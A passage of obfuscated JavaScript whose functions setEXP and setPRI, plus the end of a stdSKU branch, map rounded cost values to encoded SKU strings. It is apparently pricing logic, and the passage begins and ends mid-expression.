0x60*-0x1c+-0x1117*-0x2+-0x7ca*0x3:stdSKU=_0x117a0e[_0x364ba7(0x1b5e)];break;case-0x13da+-0x233a+0x3769:stdSKU=_0x117a0e[_0x364ba7(0xf7e)];break;case-0x11d6+0x21be*-0x1+0x33ee:stdSKU=_0x117a0e[_0x364ba7(0x18e7)];break;case 0x1704+-0xc9b*0x1+-0x202*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1a09)];break;case 0x12d3+-0x15ac+0x33d:stdSKU=_0x117a0e[_0x364ba7(0xc29)];break;case-0x65e+0x123b+-0xb74:stdSKU=_0x117a0e[_0x364ba7(0x13f3)];break;case 0x29*-0x81+0x2*-0x10f3+0x36fd:stdSKU=_0x117a0e[_0x364ba7(0x1684)];break;case 0xd0c+-0x286*0x5+-0x5*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x124e)];break;case-0x404*0x1+0x2*0x2c0+-0x104:stdSKU=_0x117a0e[_0x364ba7(0x1d80)];break;case 0x1*0xe24+-0xb*-0x235+0x2*-0x12f7:stdSKU=_0x117a0e[_0x364ba7(0x1578)];break;case-0x2063*0x1+-0x18a0+0x1f*0x1db:stdSKU=_0x117a0e[_0x364ba7(0x19a3)];break;case 0x134+-0x2092+0x1fe5:stdSKU=_0x117a0e[_0x364ba7(0x18da)];break;case 0xa72+-0x1ee9+-0x3*-0x701:stdSKU=_0x117a0e[_0x364ba7(0xae3)];break;case 0x9c0+0x1*-0x124f+0x920:stdSKU=_0x117a0e[_0x364ba7(0x6f5)];break;case-0x1fa2+-0x1216+0x5e*0x89:stdSKU=_0x117a0e[_0x364ba7(0x1082)];break;case-0xec*0xd+-0x1*0x26ca+-0x3361*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xba8)];break;case 0x411+0x15e1*-0x1+-0x3b0*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x13be)];break;case-0x85*-0xb+0x1*0x361+0x67*-0x15:stdSKU=_0x117a0e[_0x364ba7(0x9cb)];break;case-0x2*-0xd16+-0xbbe*0x1+-0x6e2*0x2:stdSKU=_0x117a0e[_0x364ba7(0xccb)];break;case-0x84e+-0x2*-0x241+0x47b:stdSKU=_0x117a0e[_0x364ba7(0x5b7)];break;case 0x3f*-0x23+-0xafc+0x144d:stdSKU=_0x117a0e[_0x364ba7(0x17a9)];break;case-0xd*-0x2e7+-0x1*-0x799+-0x2c9b:stdSKU=_0x117a0e[_0x364ba7(0x1345)];break;case 0x3b8+-0x3b5*-0x8+-0x20a2:stdSKU=_0x117a0e[_0x364ba7(0x1466)];break;case 0x3*-0xa32+0x167*-0x4+0x24f5:stdSKU=_0x117a0e[_0x364ba7(0xe33)];break;case-0x97c*-0x1+0x16b6+-0x1f6a:stdSKU=_0x117a0e[_0x364ba7(0x153c)];break;case-0x5e9*-0x1+-0x1411+-0x47*-0x36:stdSKU=_0x117a0e[_0x364ba7(0x1229)];break;case 0x6d6+-0x1a4f+0xf*0x15b:stdSKU=_0x117a0e[_0x364ba7(0x12f0)];break;case 0x179f+-0x2*-0x4ff+0x68b*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x962)];break;case 0x14e*-0x1c+0xcd7+0x18a1:stdSKU=_0x117a0e[_0x364ba7(0x374)];break;case 0x187d+0x45f+-0x1be2:stdSKU=_0x117a0e[_0x364ba7(0x5a0)];break;case 0x14ff+-0x18be+0x4c3:stdSKU=_0x117a0e[_0x364ba7(0x17e8)];break;case 0x94*-0xe+0x9ee+-0xc8:stdSKU=_0x117a0e[_0x364ba7(0x1093)];break;case-0x3c4*0x3+0x97b+0x95*0x5:stdSKU=_0x117a0e[_0x364ba7(0xffe)];break;case 0x1735*0x1+0x13c5+-0x29d8:stdSKU=_0x117a0e[_0x364ba7(0x1960)];break;case 0x26bd+-0x8e5+-0x1cac:stdSKU=_0x117a0e[_0x364ba7(0x8c3)];break;case 0x20c7+-0x1*0x1a83+-0x2*0x287:stdSKU=_0x117a0e[_0x364ba7(0x685)];break;case-0x803+0x3*-0x326+0x12b5:stdSKU=_0x117a0e[_0x364ba7(0x1428)];break;case-0x4*0x3cb+0x165d+0x5e7*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xcbd)];break;case-0x2204+0x3*-0xaeb+0x4419:stdSKU=_0x117a0e[_0x364ba7(0x1356)];break;case-0xe09+-0x8*0x2b0+-0x43*-0x8d:stdSKU=_0x117a0e[_0x364ba7(0x5f5)];break;case 0x20d4+-0x765+-0x1807*0x1:stdSKU=_0x117a0e[_0x364ba7(0x7bb)];break;case 0x270b+0x8b*-0xf+-0x1d74:stdSKU=_0x117a0e[_0x364ba7(0xa58)];break;case-0x1502*-0x1+-0x12d1+-0x1*0xb5:stdSKU=_0x117a0e[_0x364ba7(0x776)];break;case 0x26b*0x1+-0x61b+-0x2e*-0x1d:stdSKU=_0x117a0e[_0x364ba7(0x1961)];break;case-0xb3*0x22+-0x238f*0x1+0x3ce5:stdSKU=_0x117a0e[_0x364ba7(0x818)];break;case-0x2*0xd4f+0x5c8*-0x4+0x3358:stdSKU=_0x117a0e[_0x364ba7(0x4b2)];break;case-0x5e8+0x1*-0xc2+0x84e:stdSKU=_0x117a0e[_0x364ba7(0x16bb)];break;case 0x2*-0x9a7+0x1654+0x158*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1b78)];break;case-0x1b47*-0x1+0x81f+0x9*-0x3be:stdSKU=_0x117a0e[_0x364ba7(0x13cb)];break;case 0xe6*-0x12+0x340+0xeae:stdSKU=_0x117a0e[_0x364ba7(0x7f2)];break;case 0x21c6+-0x1*-0x13eb+-0x5*0xa61:stdSKU=_0x117a0e[_0x364ba7(0x182e)];break;case-0x1911*0x1+-0x260b+-0x22*-0x1e9:stdSKU=_0x117a0e[_0x364ba7(0xef3)];break;case 0x1183*-0x1+0x1223*-0x1+0x2586:stdSKU=_0x117a0e[_0x364ba7(0x1d15)];break;case 0x1dd*0x3+-0xe9a+0xaed:stdSKU=_0x117a0e[_0x364ba7(0xc05)];break;case 0xf*-0x122+-0x14cb+-0x27bd*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1649)];break;}}function setEXP(_0x4e1b09,_0x48d7b3){const _0x395a2f=_0x16f844,_0x137f60={'FLlCD':function(_0x52a2cd,_0x2abc6b){return _0x52a2cd>_0x2abc6b;},'oAnqv':function(_0x324f3e,_0x174cde){return _0x324f3e*_0x174cde;},'JGMtC':function(_0x51e3f6,_0x50700f){return _0x51e3f6/_0x50700f;},'ucShG':function(_0x81b70b,_0x1a26d1){return _0x81b70b*_0x1a26d1;},'lsaMx':function(_0x52848b,_0x176af8){return _0x52848b/_0x176af8;},'mdgLI':function(_0x51bcbe,_0x9f59a6){return _0x51bcbe>_0x9f59a6;},'HIBvK':_0x395a2f(0x3f3)+'LE','tHOZb':_0x395a2f(0x876)+_0x395a2f(0x11c6)+_0x395a2f(0x566),'FXMbI':_0x395a2f(0x876)+_0x395a2f(0x519)+_0x395a2f(0x120a),'jLpeb':_0x395a2f(0x876)+_0x395a2f(0x1451)+_0x395a2f(0x14a3),'GcJpD':_0x395a2f(0x876)+_0x395a2f(0x1ca5)+_0x395a2f(0x9ae),'NbzCK':_0x395a2f(0x876)+_0x395a2f(0x1d75)+_0x395a2f(0xd22),'egfCP':_0x395a2f(0x876)+_0x395a2f(0x1d68)+_0x395a2f(0x1bf2),'zbGHA':_0x395a2f(0x876)+_0x395a2f(0x527)+_0x395a2f(0x1b87),'JXPKA':_0x395a2f(0x876)+_0x395a2f(0x1bd3)+_0x395a2f(0x1964),'AYGfl':_0x395a2f(0x876)+_0x395a2f(0x1d77)+_0x395a2f(0xa32),'dVGQW':_0x395a2f(0x876)+_0x395a2f(0x77c)+_0x395a2f(0x1d63),'zjhYI':_0x395a2f(0x876)+_0x395a2f(0xc2a)+_0x395a2f(0x9f6),'qrLIk':_0x395a2f(0x876)+_0x395a2f(0xf95)+_0x395a2f(0xc94),'ZKPWy':_0x395a2f(0x876)+_0x395a2f(0x4ea)+_0x395a2f(0x19a2),'NEleA':_0x395a2f(0x876)+_0x395a2f(0x67e)+_0x395a2f(0xb9a),'wlrGU':_0x395a2f(0x876)+_0x395a2f(0x1548)+_0x395a2f(0xe7d),'vsACt':_0x395a2f(0x876)+_0x395a2f(0x1cb4)+_0x395a2f(0x15b4),'hZncJ':_0x395a2f(0x876)+_0x395a2f(0x1557)+_0x395a2f(0x141d),'rHmLb':_0x395a2f(0x876)+_0x395a2f(0x669)+_0x395a2f(0x663),'ffEzI':_0x395a2f(0x876)+_0x395a2f(0x1519)+_0x395a2f(0x17a2),'STKos':_0x395a2f(0x876)+_0x395a2f(0x1c13)+_0x395a2f(0x56e),'GeEMd':_0x395a2f(0x876)+_0x395a2f(0x1d5a)+_0x395a2f(0x98b),'qcNew':_0x395a2f(0x876)+_0x395a2f(0x3f7)+_0x395a2f(0x1a3f),'NRJJZ':_0x395a2f(0x876)+_0x395a2f(0x1498)+_0x395a2f(0x380),'zEkJV':_0x395a2f(0x876)+_0x395a2f(0x1a0b)+_0x395a2f(0xebc),'liwUg':_0x395a2f(0x876)+_0x395a2f(0x3ed)+_0x395a2f(0x7ee),'gBlLa':_0x395a2f(0x876)+_0x395a2f(0x1304)+_0x395a2f(0x1bec),'UdljZ':_0x395a2f(0x876)+_0x395a2f(0x140a)+_0x395a2f(0x1afa),'OGSqA':_0x395a2f(0x876)+_0x395a2f(0x1966)+_0x395a2f(0x1255),'DJLoU':_0x395a2f(0x876)+_0x395a2f(0xac1)+_0x395a2f(0xcad),'rYnMc':_0x395a2f(0x876)+_0x395a2f(0x4da)+_0x395a2f(0x196b),'AAskc':_0x395a2f(0x876)+_0x395a2f(0x175b)+_0x395a2f(0x4ae),'gbRwN':_0x395a2f(0x876)+_0x395a2f(0x67d)+_0x395a2f(0xc70),'OsEzb':_0x395a2f(0x876)+_0x395a2f(0x1833)+_0x395a2f(0x4fc),'mKLAI':_0x395a2f(0x876)+_0x395a2f(0x1818)+_0x395a2f(0xdbc),'KCzMD':_0x395a2f(0x876)+_0x395a2f(0x17c5)+_0x395a2f(0xe32),'ktjvj':_0x395a2f(0x876)+_0x395a2f(0xf98)+_0x395a2f(0x168a),'HinAr':_0x395a2f(0x876)+_0x395a2f(0xf96)+_0x395a2f(0x8a9),'ujJlO':_0x395a2f(0x876)+_0x395a2f(0x1755)+_0x395a2f(0x85e),'bffet':_0x395a2f(0x876)+_0x395a2f(0x1ab6)+_0x395a2f(0xdfc),'aRqQj':_0x395a2f(0x876)+_0x395a2f(0x17e7)+_0x395a2f(0x1abd),'tIMjd':_0x395a2f(0x876)+_0x395a2f(0xf5b)+_0x395a2f(0x10c5),'QIPVS':_0x395a2f(0x876)+_0x395a2f(0xe93)+_0x395a2f(0x3b0),'FMdzs':_0x395a2f(0x876)+_0x395a2f(0x14c2)+_0x395a2f(0x970),'GtTHt':_0x395a2f(0x876)+_0x395a2f(0x7a2)+_0x395a2f(0xeae),'iTpnt':_0x395a2f(0x876)+_0x395a2f(0x19fa)+_0x395a2f(0x1b71),'kYNHA':_0x395a2f(0x876)+_0x395a2f(0x1733)+_0x395a2f(0x1d5d),'gJuFq':_0x395a2f(0x876)+_0x395a2f(0xa1a)+_0x395a2f(0x1745),'emOGr':_0x395a2f(0x876)+_0x395a2f(0xd4a)+_0x395a2f(0x980),'pWMcB':_0x395a2f(0x876)+_0x395a2f(0x17e2)+_0x395a2f(0x5ce),'WisuQ':_0x395a2f(0x876)+_0x395a2f(0x1a30)+_0x395a2f(0xdf2),'jZBWz':_0x395a2f(0x876)+_0x395a2f(0x1c87)+_0x395a2f(0x2de),'DkcZC':_0x395a2f(0x876)+_0x395a2f(0x6a0)+_0x395a2f(0xd85),'mpAKx':_0x395a2f(0x876)+_0x395a2f(0xf89)+_0x395a2f(0x8f1),'HPGNJ':_0x395a2f(0x876)+_0x395a2f(0xe37)+_0x395a2f(0x1012),'aeNun':_0x395a2f(0x876)+_0x395a2f(0xf99)+_0x395a2f(0x1bf7),'mqvvT':_0x395a2f(0x876)+_0x395a2f(0x161f)+_0x395a2f(0x196),'MweXo':_0x395a2f(0x876)+_0x395a2f(0x11c2)+_0x395a2f(0xafb),'yvmNs':_0x395a2f(0x876)+_0x395a2f(0x957)+_0x395a2f(0x1357),'hmzqA':_0x395a2f(0x876)+_0x395a2f(0x10ce)+_0x395a2f(0x8b1),'GmCgP':_0x395a2f(0x876)+_0x395a2f(0x82d)+_0x395a2f(0x12e9),'FzzjQ':_0x395a2f(0x876)+_0x395a2f(0x137d)+_0x395a2f(0x13df),'KRext':_0x395a2f(0x876)+_0x395a2f(0x1a07)+_0x395a2f(0xe97),'wkeAm':_0x395a2f(0x876)+_0x395a2f(0x1936)+_0x395a2f(0x37b),'UfNQM':_0x395a2f(0x876)+_0x395a2f(0x5c5)+_0x395a2f(0x10ee),'RyvPp':_0x395a2f(0x876)+_0x395a2f(0xba7)+_0x395a2f(0x53d),'NOHNk':_0x395a2f(0x876)+_0x395a2f(0x1804)+_0x395a2f(0x1d14),'hEyix':_0x395a2f(0x876)+_0x395a2f(0x1698)+_0x395a2f(0xec4),'XkbMF':_0x395a2f(0x876)+_0x395a2f(0x10b8)+_0x395a2f(0x3e1)};let _0x45fcd6=_0x4e1b09;_0x137f60[_0x395a2f(0x70d)](_0x4e1b09,-0x1f16+0x1609+0xa39)?_0x45fcd6=_0x137f60[_0x395a2f(0x22d)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0xa05)](_0x4e1b09,0xc41+-0x753+0x4bc*-0x1)),-0xb*0x1f+0x2619+-0x2492):_0x45fcd6=_0x137f60[_0x395a2f(0x34f)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0x3c8)](_0x4e1b09,-0x18af+-0x25ed+0x3ea1)),-0x645+-0x1*-0x1223+-0xbd9);expcost=_0x45fcd6;_0x48d7b3&&(exptime=_0x48d7b3);_0x137f60[_0x395a2f(0x111f)](_0x45fcd6,-0x4*0x7dc+-0x8a9*-0x2+0x11a2)&&(_0x45fcd6=-0x39a+-0x21*0x32+0xd90);switch(_0x45fcd6){case 0x1*-0x21a7+-0x10c9*-0x1+0x10de:expSKU=_0x137f60[_0x395a2f(0x1cc9)];break;case 0x1cad+-0x1*-0x20e7+-0x1*0x3d7b:expSKU=_0x137f60[_0x395a2f(0x7d1)];break;case-0x4d*0x26+-0x8f1+0x147d:expSKU=_0x137f60[_0x395a2f(0xc84)];break;case-0x1*0x15d+-0x1*0x189c+-0x3*-0x8b4:expSKU=_0x137f60[_0x395a2f(0x1145)];break;case-0x1*0xf7f+-0x1*0x905+0x1*0x18ac:expSKU=_0x137f60[_0x395a2f(0x75e)];break;case 0x23b*-0xd+-0x25*0x10b+-0x629*-0xb:expSKU=_0x137f60[_0x395a2f(0xf52)];break;case-0x2*-0xa25+0x80f+0x1*-0x1c27:expSKU=_0x137f60[_0x395a2f(0xd9c)];break;case 0x14c*0x13+0x2bb+-0x278*0xb:expSKU=_0x137f60[_0x395a2f(0x6f0)];break;case 0xe62+0xbaf*-0x2+0x938:expSKU=_0x137f60[_0x395a2f(0x1d0c)];break;case-0x172d+0x221c+-0xaae:expSKU=_0x137f60[_0x395a2f(0x1b02)];break;case-0x1c9f+-0x1*0x158b+-0x3270*-0x1:expSKU=_0x137f60[_0x395a2f(0x813)];break;case-0x514+0x1*0x1fef+-0x1a90:expSKU=_0x137f60[_0x395a2f(0x1526)];break;case-0x1185*0x2+0x6a9+0xd*0x235:expSKU=_0x137f60[_0x395a2f(0x1cc4)];break;case-0x1b6b+-0x4b9+0x2079:expSKU=_0x137f60[_0x395a2f(0x19cf)];break;case 0x15fe+0x833*-0x1+-0xd71:expSKU=_0x137f60[_0x395a2f(0x222)];break;case-0x2*-0x3ca+0x102*-0x4+0x1*-0x32d:expSKU=_0x137f60[_0x395a2f(0xc6a)];break;case 0x1aea+-0x26a9+0xc23:expSKU=_0x137f60[_0x395a2f(0x937)];break;case 0x11*-0x5+-0x147c+-0x1a2*-0xd:expSKU=_0x137f60[_0x395a2f(0xf1b)];break;case-0x1ecc+0x1eea+0x50:expSKU=_0x137f60[_0x395a2f(0x1b62)];break;case-0x111b+0x1015+0x1d*0xd:expSKU=_0x137f60[_0x395a2f(0x33a)];break;case-0x3b*-0x12+0x35*0x3+-0x44d:expSKU=_0x137f60[_0x395a2f(0x1c04)];break;case 0x8*-0x373+0x1*0xa44+0x11d1:expSKU=_0x137f60[_0x395a2f(0x4bb)];break;case-0x1ed7+0xbf3+0x1366:expSKU=_0x137f60[_0x395a2f(0x2db)];break;case 0x1b7b+-0x145b+-0x699:expSKU=_0x137f60[_0x395a2f(0x1409)];break;case-0x16da+-0x11*0x36+0x1afc:expSKU=_0x137f60[_0x395a2f(0x1b2d)];break;case 0xd16+0x21*-0x4a+-0x6d*0x7:expSKU=_0x137f60[_0x395a2f(0x1bea)];break;case 0xd*-0x9d+-0x8*0x45+0x1*0xab7:expSKU=_0x137f60[_0x395a2f(0xacc)];break;case-0x2*-0x374+-0xab0+0x463:expSKU=_0x137f60[_0x395a2f(0xf0d)];break;case-0x1*-0x983+0x1*0x17ee+-0x1f*0x10f:expSKU=_0x137f60[_0x395a2f(0xd36)];break;case 0x2333*0x1+-0x44+-0x224a:expSKU=_0x137f60[_0x395a2f(0x18bb)];break;case-0x261c+-0x1e7c*0x1+0x4542:expSKU=_0x137f60[_0x395a2f(0x11bb)];break;case 0x6ed*0x1+-0x7a5+0x167:expSKU=_0x137f60[_0x395a2f(0x1775)];break;case-0xa43+0x460+0xf1*0x7:expSKU=_0x137f60[_0x395a2f(0xc57)];break;case-0x2*0x11db+-0x2*0x397+0x2b9d*0x1:expSKU=_0x137f60[_0x395a2f(0x8c1)];break;case-0x1*0x173+-0x12e3+-0x8e*-0x26:expSKU=_0x137f60[_0x395a2f(0x1bf6)];break;case-0x1253*0x2+0x202f+0x53a:expSKU=_0x137f60[_0x395a2f(0x17c2)];break;case-0x1c4f+0x1d*-0xd6+-0x5ed*-0x9:expSKU=_0x137f60[_0x395a2f(0xbab)];break;case 0x13f5+0x1035+-0x337*0xb:expSKU=_0x137f60[_0x395a2f(0x1ab8)];break;case-0x1*0x2428+-0x232+0x272c:expSKU=_0x137f60[_0x395a2f(0xd49)];break;case 0xf26+-0x59d+-0x8b2:expSKU=_0x137f60[_0x395a2f(0x161d)];break;case 0x9b5+0xac2+0x7*-0x2cd:expSKU=_0x137f60[_0x395a2f(0xb9b)];break;case 0x1*-0x1eb+-0x1*-0x47f+-0x1b3:expSKU=_0x137f60[_0x395a2f(0x1248)];break;case-0x117*0xd+0x172a+-0x819:expSKU=_0x137f60[_0x395a2f(0x15ad)];break;case 0x7f*0x49+0xe33+-0x317f*0x1:expSKU=_0x137f60[_0x395a2f(0xdb4)];break;case 0x1ddd+0x6*-0x403+0x71*-0xb:expSKU=_0x137f60[_0x395a2f(0xdd1)];break;case-0x132c+0x20f1+-0xcd0:expSKU=_0x137f60[_0x395a2f(0x17d0)];break;case 0x1*-0x23b1+0x26d9+-0xba*0x3:expSKU=_0x137f60[_0x395a2f(0x432)];break;case-0x599+-0x1385*-0x1+-0xced*0x1:expSKU=_0x137f60[_0x395a2f(0xbbd)];break;case 0x1511+-0x1*-0x1f1+-0x15fe:expSKU=_0x137f60[_0x395a2f(0x1b14)];break;case-0xd0f+0x202*0xc+-0x14*0x80:expSKU=_0x137f60[_0x395a2f(0x5ac)];break;case 0x3*0x2a6+0x926*-0x4+0x1db4:expSKU=_0x137f60[_0x395a2f(0xe7b)];break;case 0x1a01+-0x1*-0x1124+-0x2a12:expSKU=_0x137f60[_0x395a2f(0x19b9)];break;case-0x2*-0xd5+-0x6e3+-0x31*-0x21:expSKU=_0x137f60[_0x395a2f(0x197c)];break;case-0x22ec+-0x2066+0x446f:expSKU=_0x137f60[_0x395a2f(0x84b)];break;case 0x419*0x9+0x218b+-0x16a*0x31:expSKU=_0x137f60[_0x395a2f(0xfaf)];break;case-0x1088*-0x2+0x773+-0x275c:expSKU=_0x137f60[_0x395a2f(0x18b7)];break;case 0x1bc4+0x207*0xd+-0x34f3*0x1:expSKU=_0x137f60[_0x395a2f(0xed8)];break;case 0x1*0x18b0+-0x24da+0xd88:expSKU=_0x137f60[_0x395a2f(0x1941)];break;case-0x4*-0x2e3+-0xc1e+0x222:expSKU=_0x137f60[_0x395a2f(0x955)];break;case 0x2359+0x856+0x29ed*-0x1:expSKU=_0x137f60[_0x395a2f(0x94f)];break;case 0x89*0x32+-0x1*0xe3+-0x17eb:expSKU=_0x137f60[_0x395a2f(0x954)];break;case 0x4f+0x146e+-0x1*0x1297:expSKU=_0x137f60[_0x395a2f(0xe66)];break;case 0x86e+0x2*-0x765+-0x8b4*-0x1:expSKU=_0x137f60[_0x395a2f(0x16be)];break;case-0xe92+0x417*0x3+0x4d7:expSKU=_0x137f60[_0x395a2f(0x151b)];break;case 0x13*0x12a+-0x51a+-0xe48:expSKU=_0x137f60[_0x395a2f(0x9e7)];break;case-0x51d*-0x5+0x208d*-0x1+0x1*0x9ea:expSKU=_0x137f60[_0x395a2f(0x1990)];break;case 0x338+0x1fb8+-0x1fd0:expSKU=_0x137f60[_0x395a2f(0xda8)];break;case 0x16*-0x165+0x66*0x39+0xb4a:expSKU=_0x137f60[_0x395a2f(0xc12)];break;case-0x1*0x1564+-0x21b0+0x1*0x3a98:expSKU=_0x137f60[_0x395a2f(0x18a0)];break;}}function setPRI(_0xd30f08,_0x430d6e){const _0x5d3839=_0x16f844,_0x13f9e5={'GwStr':function(_0x311f48,_0x155cdd){return _0x311f48>_0x155cdd;},'rUIAJ':function(_0x9b8e3e,_0x5e981f){return _0x9b8e3e*_0x5e981f;},'IpDaP':function(_0x321b49,_0x23e543){return _0x321b49/_0x23e543;},'wwqJo':function(_0xfe732a,_0x4f1797){return _0xfe732a*_0x4f1797;},'CRdhA':function(_0x2bd8a0,_0x128230){return _0x2bd8a0/_0x128230;},'xLIfO':function(_0x50b77a,_0x305a6a){return _0x50b77a>_0x305a6a;},'xliVb':_0x5d3839(0x3f3)+'LE','Vjqec':_0x5d3839(0x1546)+_0x5d3839(0x3af)+_0x5d3839(0x511),'iNhKc':_0x5d3839(0xbcf)+_0x5d3839(0x555)+_0x5d3839(0x1306),'cdFGo':_0x5d3839(0xbcf)+_0x5d3839(0x13a9)+_0x5d3839(0x1405),'yzbQN':_0x5d3839(0xbcf)+_0x5d3839(0x126f)+_0x5d3839(0x196c),'geqHi':_0x5d3839(0xbcf)+_0x5d3839(0x1516)+_0x5d3839(0xd3f),'TaFwW':_0x5d3839(0xbcf)+_0x5d3839(0xbbe)+_0x5d3839(0x1a7d),'gNrnX':_0x5d3839(0xbcf)+_0x5d3839(0x1d91)+_0x5d3839(0x9e0),'qWjYo':_0x5d3839(0xbcf)+_0x5d3839(0x289)+_0x5d3839(0x830),'CUkYm':_0x5d3839(0xbcf)+_0x5d3839(0x1540)+_0x5d3839(0x110e),'FDWIE':_0x5d3839(0xbcf)+_0x5d3839(0x1c36)+_0x5d3839(0x1a22),'CACDc':_0x5d3839(0xbcf)+_0x5d3839(0xc20)+_0x5d3839(0xa12),'WOpcX':_0x5d3839(0xbcf)+_0x5d3839(0x1c30)+_0x5d3839(0x14b),'CFQjC':_0x5d3839(0xbcf)+_0x5d3839(0x621)+_0x5d3839(0x1aec),'YwYxv':_0x5d3839(0xbcf)+_0x5d3839(0x744)+_0x5d3839(0x1cbb),'knTJH':_0x5d3839(0xbcf)+_0x5d3839(0xcf5)+_0x5d3839(0x1026),'dKRND':_0x5d3839(0xbcf)+_0x5d3839(0x1b33)+_0x5d3839(0xa0a),'DAJtY':_0x5d3839(0xbcf)+_0x5d3839(0x9c1)+_0x5d3839(0x10d9),'GQKIY':_0x5d3839(0xbcf)+_0x5d3839(0xb2d)+_0x5d3839(0x17f3),'coxcF':_0x5d3839(0xbcf)+_0x5d3839(0x17ae)+_0x5d3839(0x90e),'wSvpa':_0x5d3839(0xbcf)+_0x5d3839(0x15a3)+_0x5d3839(0xf4e),'IdxiF':_0x5d3839(0xbcf)+_0x5d3839(0x1402)+_0x5d3839(0x300),'zGXZj':_0x5d3839(0xbcf)+_0x5d3839(0xe19)+_0x5d3839(0xd5a),'AOsFq':_0x5d3839(0xbcf)+_0x5d3839(0x43c)+_0x5d3839(0x12b8),'QlamY':_0x5d3839(0xbcf)+_0x5d3839(0x19a4)+_0x5d3839(0x1d29),'OIbuz':_0x5d3839(0xbcf)+_0x5d3839(0x1742)+_0x5d3839(0x4a6),'jdsVR':_0x5d3839(0xbcf)+_0x5d3839(0x1339)+_0x5d3839(0xd8b),'MmnFp':_0x5d3839(0xbcf)+_0x5d3839(0x1ab0)+_0x5d3839(0x1454),'fQAQY':_0x5d3839(0xbcf)+_0x5d3839(0x107e)+_0x5d3839(0xbe6),'opBKA':_0x5d3839(0xbcf)+_0x5d3839(0x226)+_0x5d3839(0x1662),'gsaVY':_0x5d3839(0xbcf)+_0x5d3839(0x1b52)+_0x5d3839(0x4d2),'YbeSo':_0x5d3839(0xbcf)+_0x5d3839(0x13b3)+_0x5d3839(0xaf2),'HiYcH':_0x5d3839(0xbcf)+_0x5d3839(0x1813)+_0x5d3839(0x15bb),'KJlaX':_0x5d3839(0xbcf)+_0x5d3839(0x10e0)+_0x5d3839(0x1bb3),'fHCKB':_0x5d3839(0xbcf)+_0x5d3839(0x1b50)+_0x5d3839(0x1909),'dhWFI':_0x5d3839(0xbcf)+_0x5d3839(0x1720)+_0x5d3839(0x1160),'EdMFT':_0x5d3839(0xbcf)+_0x5d3839(0x120b)+_0x5d3839(0x1a82),'oNoET':_0x5d3839(0xbcf)+_0x5d3839(0xe5f)+_0x5d3839(0x988),'UfJmb':_0x5d3839(0xbcf)+_0x5d3839(0x1bf0)+_0x5d3839(0x7d8),'KcifI':_0x5d3839(0xbcf)+_0x5d3839(0x189)+_0x5d3839(0xb03),'vaxSF':_0x5d3839(0xbcf)+_0x5d3839(0xba5)+_0x5d3839(0x1b1e),'ZcDTh':_0x5d3839(0xbcf)+_0x5d3839(0xe10)+_0x5d3839(0x16d4),'WHnGA':_0x5d3839(0xbcf)+_0x5d3839(0x9e1)+_0x5d3839(0x9c9),'dCNaj':_0x5d3839(0xbcf)+_0x5d3839(0xd89)+_0x5d3839(0x11a0),'IErAY':_0x5d3839(0xbcf)+_0x5d3839(0x459)+_0x5d3839(0x1313),'GgeNM':_0x5d3839(0xbcf)+_0x5d3839(0xcfe)+_0x5d3839(0x1604),'zVGdK':_0x5d3839(0xbcf)+_0x5d3839(0x15ac)+_0x5d3839(0x70a),'udfPW':_0x5d3839(0xbcf)+_0x5d3839(0xe89)+_0x5d3839(0xe0a),'AyiKp':_0x5d3839(0xbcf)+_0x5d3839(0x1cb)+_0x5d3839(0xd25),'hvXiD':_0x5d3839(0xbcf)+_0x5d3839(0x1aa2)+_0x5d3839(0x15fc),'OuFie':_0x5d3839(0xbcf)+_0x5d3839(0xe86)+_0x5d3839(0x1087),'xgRoN':_0x5d3839(0xbcf)+_0x5d3839(0x935)+_0x5d3839(0x1372),'qVTdb':_0x5d3839(0xbcf)+_0x5d3839(0x121d)+_0x5d3839(0x13a3),'khQGM':_0x5d3839(0xbcf)+_0x5d3839(0x60e)+_0x5d3839(0x14e8),'oDzQn':_0x5d3839(0xbcf)+_0x5d3839(0x16b7)+_0x5d3839(0x943),'kROxE':_0x5d3839(0xbcf)+_0x5d3839(0x1c02)+_0x5d3839(0xf05),'VOXEV':_0x5d3839(0xbcf)+_0x5d3839(0x18a3)+_0x5d3839(0x88b),'MwTJg':_0x5d3839(0xbcf)+_0x5d3839(0x36c)+_0x5d3839(0x1cf),'XlfKn':_0x5d3839(0xbcf)+_0x5d3839(0x1ad5)+_0x5d3839(0x759),'blKUp':_0x5d3839(0xbcf)+_0x5d3839(0x1c67)+_0x5d3839(0xaad),'LCoJQ':_0x5d3839(0xbcf)+_0x5d3839(0x1b46)+_0x5d3839(0x1671),'vqgNu':_0x5d3839(0xbcf)+_0x5d3839(0xb02)+_0x5d3839(0x1057),'YLQbq':_0x5d3839(0xbcf)+_0x5d3839(0xfdc)+_0x5d3839(0xdc3),'kQbCX':_0x5d3839(0xbcf)+_0x5d3839(0x1884)+_0x5d3839(0x407),'yriYI':_0x5d3839(0xbcf)+_0x5d3839(0x1190)+_0x5d3839(0x14d9),'jxqSE':_0x5d3839(0xbcf)+_0x5d3839(0xa13)+_0x5d3839(0x15cb),'uDVab':_0x5d3839(0xbcf)+_0x5d3839(0x1699)+_0x5d3839(0x1635),'uFlXw':_0x5d3839(0xbcf)+_0x5d3839(0x5cc)+_0x5d3839(0x11a7),'ojmIp':_0x5d3839(0xbcf)+_0x5d3839(0x19e0)+_0x5d3839(0x1cb3),'MPCTj':_0x5d3839(0xcc3)+_0x5d3839(0x1785)+_0x5d3839(0x1bd8),'noUFt':_0x5d3839(0xcc3)+_0x5d3839(0x1d2a)+_0x5d3839(0x595),'eAEGe':_0x5d3839(0xcc3)+_0x5d3839(0x337)+_0x5d3839(0xc51),'LuFfZ':_0x5d3839(0xcc3)+_0x5d3839(0x1564)+_0x5d3839(0x18cf),'QkCtA':_0x5d3839(0xcc3)+_0x5d3839(0x851)+_0x5d3839(0xec6),'WaEcc':_0x5d3839(0xcc3)+_0x5d3839(0x1a86)+_0x5d3839(0xf5c),'WKzgV':_0x5d3839(0xcc3)+_0x5d3839(0x1cf7)+_0x5d3839(0x1a92)};let 